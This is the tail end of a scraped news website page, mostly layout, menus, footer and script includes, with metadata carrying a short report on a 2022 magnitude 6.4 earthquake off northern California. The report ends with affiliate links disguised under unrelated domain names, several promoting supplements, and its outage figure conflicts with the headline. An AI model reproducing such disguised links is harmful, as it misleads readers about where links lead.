                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="COP15 Biodiversity: Vers un projet d&#8217;accord?" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/12/lqujdi4m.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/12/lqujdi4m.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2022/12/lqujdi4m-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/12/lqujdi4m-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/12/lqujdi4m-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/12/lqujdi4m-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/12/lqujdi4m-1068x580.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2022/12/lqujdi4m-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/cop15-biodiversity-vers-un-projet-daccord/">
                        COP15 Biodiversity: Vers un projet d'accord?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_2084_0_6974a653baad4   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2084_1_6974a653bb1da  normal " data-unique="jnews_module_2084_1_6974a653bb1da">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/eurozapping-emmanuel-macron-meets-the-pope-legal-scandal-in-norway-spanish-museums-are-worried-about-their-paintings-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Eurozapping: Emmanuel Macron meets the Pope, legal scandal in Norway, Spanish museums are worried about their paintings" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/10/mutisf45.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/10/mutisf45.jpg 940w, https://www.todaynewspost.net/wp-content/uploads/2022/10/mutisf45-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/10/mutisf45-768x431.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/10/mutisf45-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/10/mutisf45-748x420.jpg 748w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/eurozapping-emmanuel-macron-meets-the-pope-legal-scandal-in-norway-spanish-museums-are-worried-about-their-paintings-2/">Eurozapping: Emmanuel Macron meets the Pope, legal scandal in Norway, Spanish museums are worried about their paintings</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/eurozapping-emmanuel-macron-meets-the-pope-legal-scandal-in-norway-spanish-museums-are-worried-about-their-paintings-2/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/what-is-the-risk-for-vladimir-putin-after-the-international-criminal-court-issued-an-arrest-warrant-in-relation-to-the-war-in-ukraine/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What is the risk for Vladimir Putin after the International Criminal Court issued an arrest warrant in relation to the war in Ukraine?" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/03/hm1tjtf6.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/03/hm1tjtf6.jpg 944w, https://www.todaynewspost.net/wp-content/uploads/2023/03/hm1tjtf6-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/03/hm1tjtf6-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/03/hm1tjtf6-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/03/hm1tjtf6-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/what-is-the-risk-for-vladimir-putin-after-the-international-criminal-court-issued-an-arrest-warrant-in-relation-to-the-war-in-ukraine/">What is the risk for Vladimir Putin after the International Criminal Court issued an arrest warrant in relation to the war in Ukraine?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/what-is-the-risk-for-vladimir-putin-after-the-international-criminal-court-issued-an-arrest-warrant-in-relation-to-the-war-in-ukraine/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2084_1_6974a653bb1da = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_2084_0_6974a653be9e9">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2084 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="2d8a888f41">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2d8a888f41">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Funited-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity%2F" data-image-url="" data-title="United%20States%3A%20a%20magnitude%206.4%20earthquake%20recorded%20off%20California%2C%2060%2C000%20homes%20without%20electricity" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Funited-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity%2F" data-image-url="" data-title="United%20States%3A%20a%20magnitude%206.4%20earthquake%20recorded%20off%20California%2C%2060%2C000%20homes%20without%20electricity" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2084","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity\/"},"dateCreated":"2022-12-20 14:34:13+00:00","datePublished":"2022-12-20 14:34:13+00:00","dateModified":"2022-12-20 14:34:13+00:00","url":"https:\/\/www.todaynewspost.net\/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity\/","headline":"United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity","name":"United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity","articleBody":"<span style=\"color: #000000;\"><span style=\"font-family: Arial, sans-serif;\"><span style=\"font-size: large;\">The shock, relatively shallow, occurred about forty kilometers southwest of the port town of Eureka.<\/span><\/span><\/span>\r\n\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/12\/8xqdzivi.jpg\"><img class=\"alignnone wp-image-2085\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/12\/8xqdzivi-300x169.jpg\" alt=\"\" width=\"966\" height=\"544\" \/><\/a>\r\n\r\nA magnitude 6.4 earthquake occurred on the morning of Tuesday, Dec. 20, off the northern coast of California, according to the US Geological Survey (USGS).<!--more--> The earthquake caused power outages across Humboldt County, according to local emergency services. In all, some 70,000 homes are without power, according to <a href=\"https:\/\/poweroutage.us\/area\/state\/california\" target=\"_blank\" rel=\"noopener\">poweroutage.us<\/a>.\r\n\r\nNo tsunami warning was issued. The shock, relatively shallow, occurred about forty kilometers southwest of the port town of Eureka.\r\n\r\n[embed]https:\/\/twitter.com\/CAGeoSurvey\/status\/1605167600513650688?ref_src=twsrc%5Etfw%7Ctwcamp%5Etweetembed%7Ctwterm%5E1605167600513650688%7Ctwgr%5E80a201ce9775ee2b24711d6aaa91eb3078531789%7Ctwcon%5Es1_c10&ref_url=https%3A%2F%2Fbo-pic-franceinfo.francetelevisions.tv%2F[\/embed]\r\n\r\nIn a preliminary assessment, the USGS said the likelihood of death or injury was low, but property damage was possible. California is regularly rocked by earthquakes and seismologists warn that it is almost certain that an earthquake capable of causing widespread destruction will hit the state within the next 30 years.\r\n\r\n<a href=\"https:\/\/764c4gj1wfoatgyhi65au7spb5.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">woodworkers.com<\/a>, <a href=\"https:\/\/0a59bgt24huj1j09sfxcm0-n3l.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">alpilean.com<\/a>, <a href=\"https:\/\/2b89chvb3g-dua272fsp517k3l.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">exipure.com<\/a>, <a href=\"https:\/\/2e057lneyowowf8k6mgnx96m2a.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">amazonian.com<\/a>, <a href=\"https:\/\/dffccpmb9hyazj7kzag4wska9v.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">prodentim.com<\/a>, <a href=\"https:\/\/463a4mm26locykakpf5ffbdzca.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">ikariajuice.com<\/a>, <a href=\"https:\/\/87541vi59pnct724pf1xssoljz.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">fluxactIve.com<\/a>, <a href=\"https:\/\/27575ip30psnyla8-sfe7e9i17.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">glucotrust.com<\/a>, <a href=\"https:\/\/241fchr75oucsa7hyiy6mlpemp.hop.clickbank.net\" target=\"_blank\" rel=\"noopener\">soulmate.com<\/a>","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["Americas","United 